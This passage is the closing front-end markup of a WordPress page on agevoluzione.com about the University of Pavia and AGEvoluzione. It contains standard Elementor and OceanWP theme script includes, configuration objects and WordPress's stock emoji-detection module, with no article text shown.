lazyloadBackgroundObserver.unobserve(entry.target);}});},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground);});};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver);});</script> <script src="https://www.agevoluzione.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id=imagesloaded-js></script> <script id=oceanwp-main-js-extra>var oceanwpLocalize={"nonce":"4314d69d6a","isRTL":"","menuSearchStyle":"header_replace","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.agevoluzione.com/wp-admin/admin-ajax.php","oe_mc_wpnonce":"22eef6a760","shareFacebook":"Share on Facebook","shareTwitter":"Tweet","sharePinterest":"Pin it","pswpDownload":"Download image","opWpNonce":"a92130a6c7","stickyChoose":"auto","stickyStyle":"shrink","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":""};</script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3" id=oceanwp-main-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3" id=oceanwp-drop-down-mobile-menu-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/header-replace-search.min.js?ver=3.5.3" id=oceanwp-header-replace-search-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/equal-height-elements.min.js?ver=3.5.3" id=oceanwp-equal-height-elements-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3" id=ow-magnific-popup-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3" id=oceanwp-lightbox-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3" id=ow-flickity-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3" id=oceanwp-slider-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3" id=oceanwp-scroll-effect-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3" id=oceanwp-scroll-top-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3" id=oceanwp-select-js></script> <script id=flickr-widget-script-js-extra>var flickrWidgetParams={"widgets":[]};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id=flickr-widget-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id=elementor-webpack-runtime-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id=elementor-frontend-modules-js></script> <script src="https://www.agevoluzione.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id=jquery-ui-core-js></script> <script id=elementor-frontend-js-before>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.agevoluzione.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.agevoluzione.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.agevoluzione.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"79a23b55f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3272,"title":"Universit%C3%A0%20di%20Pavia%20e%20AGEvoluzione%20-%20Agevoluzione","excerpt":"","featuredImage":"https:\/\/www.agevoluzione.com\/wp-content\/uploads\/2021\/08\/pavia.jpg"}};</script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id=elementor-frontend-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id=oss-social-share-script-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe.min.js?ver=2.3.2" id=op-photoswipe-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/vendors/PhotoSwipe/photoswipe-ui-default.min.js?ver=2.3.2" id=op-photoswipe-ui-default-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id=ow-isotop-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/ocean-portfolio/assets/js/portfolio.min.js?ver=2.3.2" id=op-script-js></script> <script src="https://www.agevoluzione.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=3.5.3" id=ow-perfect-scrollbar-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js id=osp-script-js></script> <script src=https://www.agevoluzione.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js id=osh-js-scripts-js></script> <script src="https://www.agevoluzione.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id=swiper-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.agevoluzione.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> </body></html>